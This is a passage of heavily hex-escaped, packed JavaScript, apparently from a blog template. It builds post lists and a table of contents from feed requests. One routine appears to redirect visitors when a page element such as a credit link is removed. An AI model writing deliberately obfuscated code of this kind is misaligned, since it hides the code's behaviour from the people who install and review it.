5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2